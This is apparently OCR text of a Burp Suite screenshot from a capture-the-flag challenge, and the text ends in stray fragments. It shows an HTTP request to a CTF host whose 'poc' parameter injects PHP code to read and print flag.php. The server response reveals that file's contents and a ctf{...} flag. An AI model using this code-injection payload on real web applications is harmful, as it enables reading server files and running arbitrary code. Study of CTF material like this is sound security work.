 Request
Pretty Raw Hex \n
1 GET /?poc=
);}}$lines=file("flag.php");foreach($lines+as+$line){+echo+$line;
};// HTTP/1.1
2 Host: 34.141.39.15:32366
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Oct 2023 16:27:24 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 189
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10
11 $flag_f49t7 = "
ctf{38754723ac2ce496f98359fc7f0acdea211269d812a3f4d30e779bc2aae65
65f}";
12
13 ?>
14
15 Just when you think you've seen it all, this person is really
pushing the boundaries!
Insp
Requ
Requ
Requ
Requ
Requ
Resp